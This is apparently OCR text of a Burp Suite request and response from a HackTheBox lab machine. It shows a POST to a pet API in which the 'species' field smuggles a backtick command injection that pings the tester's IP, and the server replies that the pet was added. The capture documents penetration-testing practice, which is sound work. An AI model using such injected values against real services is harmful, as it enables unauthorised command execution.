 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 54
11 Connection: close
12
13 {
"name":"Test",
"species":"cat`ping -c 3 10.10.14.95`"
}
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Oct 2021 10:16:57 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully